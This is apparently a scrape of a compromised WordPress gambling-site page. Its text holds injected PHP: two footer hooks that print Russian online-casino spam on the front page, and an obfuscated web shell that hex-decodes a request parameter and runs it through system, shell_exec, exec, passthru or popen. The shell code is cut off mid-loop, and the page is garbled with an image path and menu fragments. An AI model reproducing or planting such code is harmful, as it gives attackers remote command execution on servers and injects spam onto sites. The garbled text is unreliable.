
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
POR QUÉ
PROBABILIDADES
APUESTAS